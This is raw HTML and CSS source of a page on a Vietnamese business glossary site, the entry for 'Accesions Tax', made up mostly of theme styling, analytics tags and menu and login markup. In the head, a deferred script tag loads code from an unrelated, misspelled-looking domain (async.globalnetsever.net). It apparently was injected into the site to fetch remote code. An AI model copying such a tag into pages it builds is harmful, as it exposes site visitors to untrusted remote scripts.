    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="536c6d9b25a5e7e6c838196a-text/javascript"></script>
<script type="536c6d9b25a5e7e6c838196a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/",
                    "name": "Accesions Tax"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="536c6d9b25a5e7e6c838196a-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-6625 single-format-standard accesions-tax-6256 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
